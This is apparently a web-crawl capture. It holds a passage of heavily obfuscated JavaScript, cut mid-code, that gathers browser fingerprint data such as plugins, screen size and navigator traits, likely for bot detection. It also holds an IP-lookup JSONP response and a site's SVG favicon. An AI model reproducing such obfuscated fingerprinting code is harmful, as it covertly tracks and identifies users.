'\x38\x37\x4b\x6c'),function(){return eval[_0xf521('0x178', '\x32\x46\x30\x53')]()[_0xf521('0x179', '\x7a\x21\x48\x72')];}],[_0xf521('0x17a', '\x6e\x38\x23\x33'),_0xf521('0x17b', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x17c', '\x4f\x44\x47\x68')][_0xf521('0x17d', '\x66\x4c\x78\x72')];}],[_0xf521('0x17e', '\x6a\x62\x6c\x44'),_0xf521('0x17f', '\x6a\x62\x6c\x44'),function(){return deviceType;}],[_0xf521('0x180', '\x40\x4d\x21\x49'),_0xf521('0xad', '\x61\x4e\x64\x30'),function(){return screen[_0xf521('0x181', '\x45\x55\x39\x62')];}],[_0xf521('0x182', '\x33\x53\x58\x53'),_0xf521('0x183', '\x5d\x76\x46\x4b'),function(){return screen[_0xf521('0x184', '\x32\x58\x39\x32')];}],[_0xf521('0x185', '\x51\x26\x21\x4a'),_0xf521('0x186', '\x4f\x44\x47\x68'),function(){var _0x1c7dc3=eoapi;return _0x1c7dc3;}],[_0xf521('0x187', '\x5b\x64\x4c\x6c'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){var _0x25a132=eoapi_VerifyThis;return _0x25a132;}],[_0xf521('0x188', '\x52\x43\x66\x4d'),_0xf521('0x189', '\x58\x58\x5b\x38'),function(){var _0x422d77=eoapi_extInvoke;return _0x422d77;}],[_0xf521('0x18a', '\x75\x4f\x6f\x45'),_0xf521('0x18b', '\x4b\x66\x63\x61'),function(){var _0x21eebb=eoWebBrowserDispatcher;return _0x21eebb;}],[_0xf521('0x18c', '\x78\x73\x6b\x39'),_0xf521('0x18d', '\x30\x36\x50\x4a'),function(){return window[_0xf521('0x18e', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x18f', '\x6d\x7a\x44\x43'),_0xf521('0x115', '\x62\x63\x45\x4c'),function(){return _0x27a924[_0xf521('0x190', '\x65\x36\x25\x54')](navigator[_0xf521('0x191', '\x45\x50\x33\x33')][_0xf521('0x179', '\x7a\x21\x48\x72')],0x2);}],[_0xf521('0x192', '\x6a\x62\x6c\x44'),_0xf521('0x193', '\x32\x46\x30\x53'),function(){return navigator[_0xf521('0x194', '\x40\x44\x66\x58')][_0xf521('0x195', '\x58\x39\x79\x4f')]==0x2;}],[_0xf521('0x196', '\x61\x6e\x4f\x73'),_0xf521('0x197', '\x68\x30\x31\x50'),function(){return window[_0xf521('0x198', '\x33\x53\x58\x53')];}],[_0xf521('0x199', '\x32\x58\x39\x32'),_0xf521('0x15e', '\x33\x53\x58\x53'),function(){return navigator[_0xf521('0x19a', '\x30\x36\x50\x4a')][_0xf521('0x19b', '\x5d\x76\x46\x4b')][0x0][_0xf521('0x19c', '\x7a\x21\x48\x72')];}],[_0xf521('0x19d', '\x32\x58\x39\x32'),_0xf521('0x19e', '\x45\x55\x39\x62'),function(){return navigator[_0xf521('0x19f', '\x42\x28\x6b\x44')][_0xf521('0x1a0', '\x68\x30\x31\x50')][0x1][_0xf521('0x1a1', '\x45\x55\x39\x62')];}],[_0xf521('0x1a2', '\x45\x55\x39\x62'),_0xf521('0x19e', '\x45\x55\x39\x62'),function(){return navigator[_0xf521('0x1a3', '\x33\x53\x58\x53')][_0xf521('0x1a4', '\x61\x4e\x64\x30')][0x2][_0xf521('0x1a5', '\x62\x63\x45\x4c')];}],[_0xf521('0x1a6', '\x5e\x65\x6a\x6f'),_0xf521('0x120', '\x32\x46\x30\x53'),function(){return navigator[_0xf521('0x1a7', '\x6d\x7a\x44\x43')][_0xf521('0x1a8', '\x32\x46\x30\x53')];}],[_0xf521('0x1a9', '\x21\x6a\x32\x33'),_0xf521('0x11c', '\x5b\x64\x4c\x6c'),function(){return navigator[_0xf521('0x1aa', '\x40\x44\x66\x58')];}],[_0xf521('0x1ab', '\x75\x4f\x6f\x45'),_0xf521('0x16c', '\x40\x4d\x21\x49'),function(){return navigator[_0xf521('0x1ac', '\x75\x4f\x6f\x45')][_0xf521('0x1ad', '\x26\x49\x50\x33')];}],[_0xf521('0x1ae', '\x6e\x33\x6a\x42'),_0xf521('0x1af', '\x59\x64\x77\x57'),function(){return navigator[_0xf521('0x1b0', '\x68\x30\x31\x50')][_0xf521('0x1b1', '\x40\x4d\x21\x49')];}]];try{var _0x2647ee=_0xf521('0x1b2', '\x55\x52\x79\x6d')[_0xf521('0x1b3', '\x40\x44\x66\x58')]('\x7c'),_0x4842d0=0x0;while(!![]){switch(_0x2647ee[_0x4842d0++]){case'\x30':if(!_0xbf791a[_0xf521('0x1b4', '\x78\x46\x25\x26')])_0xbf791a[_0xf521('0x1b5', '\x52\x43\x66\x4d')]=_0x403bd7;continue;case'\x31':var _0x19fddd='';continue;case'\x32':_0x113e81[_0xf521('0x1b6', '\x32\x46\x30\x53')](_0xf521('0x1b7', '\x7a\x21\x48\x72'))[_0xf521('0x1b8', '\x47\x5e\x73\x35')]=_0x27a924[_0xf521('0x1b9', '\x40\x44\x66\x58')](_0xf521('0x1ba', '\x6a\x62\x6c\x44'),_0xbf791a[_0xf521('0x1bb', '\x4f\x44\x47\x68')][_0xf521('0x1bc', '\x40\x4d\x21\x49')]());continue;case'\x33':_0x27a924[_0xf521('0x1bd', '\x6a\x62\x6c\x44')](_0x254952,_0xf667d5(_0x179f64));continue;case'\x34':var _0x5083a8='';continue;case'\x35':_0x179f64[_0xf521('0x1be', '\x42\x28\x6b\x44')]([_0x27a924[_0xf521('0x1bf', '\x55\x52\x79\x6d')](_0x27a924[_0xf521('0x1c0', '\x6d\x7a\x44\x43')](_0x27a924[_0xf521('0x1c1', '\x75\x4f\x6f\x45')]('\x27',_0x407a56),'\x27'),_0xf521('0x1c2', '\x66\x4c\x78\x72')),_0xf521('0x10b', '\x57\x77\x5a\x24'),function(){return _0x407a56[_0xf521('0x1c3', '\x55\x52\x79\x6d')]();}]);continue;case'\x36':for(var _0x3c1fea=0x7;_0x27a924[_0xf521('0x1c4', '\x38\x42\x73\x77')](_0x3c1fea,_0x216b45[_0xf521('0x1c5', '\x58\x25\x34\x6b')]);_0x3c1fea++){_0x19fddd+=_0x216b45[_0x3c1fea];}continue;case'\x37':if(_0x1c46ad){_0x179f64[_0xf521('0x1c6', '\x32\x58\x39\x32')]([_0x1c46ad,_0xf521('0xad', '\x61\x4e\x64\x30')]);_0x27a924[_0xf521('0x1c7', '\x66\x4c\x78\x72')](_0x254952,_0x27a924[_0xf521('0x1c8', '\x4f\x44\x47\x68')](_0xf667d5,_0x179f64));}continue;case'\x38':var _0x216b45=_0xf521('0x1c9', '\x57\x77\x5a\x24');continue;case'\x39':var _0x407a56=_0xf521('0x1ca', '\x65\x36\x25\x54');continue;case'\x31\x30':if(_0xbbe8fc){try{_0x15c906[_0xf521('0x1cb', '\x65\x36\x25\x54')]=_0x27a924[_0xf521('0x1cc', '\x30\x36\x50\x4a')](_0x2f7272,_0xbbe8fc);}catch(_0x2d7a75){}}continue;case'\x31\x31':_0x27a924[_0xf521('0x1cd', '\x4f\x44\x47\x68')](_0x311ca6);continue;case'\x31\x32':for(var _0xe8df74=0x0;_0x27a924[_0xf521('0x1ce', '\x55\x52\x79\x6d')](_0xe8df74,0x7);_0xe8df74++){_0x5083a8+=_0x216b45[_0xe8df74];}continue;}break;}}catch(_0x28000b){_0x113e81[_0xf521('0x1cf', '\x59\x55\x32\x30')](_0xf521('0x1d0', '\x45\x50\x33\x33'))[_0xf521('0x1d1', '\x59\x55\x32\x30')]=_0x27a924[_0xf521('0x1d2', '\x7a\x21\x48\x72')](_0xf521('0x1d3', '\x57\x77\x5a\x24'),_0xbf791a[_0xf521('0x1d4', '\x6d\x7a\x44\x43')](_0x28000b[_0xf521('0x1d5', '\x45\x50\x33\x33')]));}finally{if(_0xbbe8fc)_0x15c906[_0xf521('0x1d6', '\x26\x49\x50\x33')]=_0xbbe8fc;}}());

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -53
content:
getIP({"ip":"3.14.4.2"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cobasam.com/wp-content/uploads/2025/11/favicon-cobasplus.svg
body_size: 484
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 89 89">
  <!-- Generator: Adobe Illustrator 29.8.3, SVG Export Plug-In . SVG Version: 2.1.1 Build 3)  -->
  <defs>
    <style>
      .st0 {
        fill: #498b2a;
      }

      .st0, .st1 {
        fill-rule: evenodd;
      }

      .st2 {
        fill: #fff;
      }

      .st3 {
        fill: none;
        stroke: #000;
        stroke-miterlimit: 10;
        stroke-width: 1.5px;
      }
    </style>
  </defs>
  <circle class="st3" cx="44.6" cy="44.9" r="39.1"/>
  <path class="st1" d="M18.8,44.9c0-14.2,11.5-25.7,25.7-25.7s13.5,2.9,18.1,7.5l-3.1,3.1c-3.9-3.9-9.2-6.2-15.1-6.2-11.8,0-21.3,9.5-21.3,21.3s9.5,21.3,21.3,21.3,11.2-2.4,15.1-6.2l3.1,3.1c-4.6,4.7-11,7.5-18.1,7.5-14.2,0-25.7-11.5-25.7-25.7Z"/>
  <g>
    <path class="st2" d="M810.2-203.6c-199.2,0-360.7-161.5-360.7-360.7s161.5-360.7,360.7-360.7,360.7,161.5,360.7,360.7-161.5,360.7-360.7,360.7Z"/>
    <path d="M812-916.2c193.5,0,350.9,157.5,350.9,351.1s-157.4,351-350.9,351-351.1-157.4-351.1-351,157.5-351.1,351.1-351.1h0ZM812-936.1c-204.9,0-371,165.9-371,371s166.1,370.9,371,370.9,370.9-166,370.9-370.9-166.2-371-370.9-371h0Z"/>
    <path d="M809.1-321.8c66.9,0,127.4-27.2,171.2-71l-28.8-28.9c-36.5,36.4-86.8,58.9-142.4,58.9-111.1,0-201.2-90-201.2-201.3s90.1-201.3,201.2-201.3,105.9,22.5,142.4,59l28.8-28.9c-43.8-43.9-104.3-71-171.2-71-133.7,0-242.1,108.4-242.1,242.2s108.4,242.3,242.1,242.3h0Z"/>
  </g>
  <path class="st0" d="M30.8,47.4h8.7v-5.1h-8.7v5.1ZM48.4,42.4v5.1h8.7v-5.1h-8.7ZM41.4,40.5v17.6h5.1v-26.3h-5.1v8.7h0Z"/>
</svg>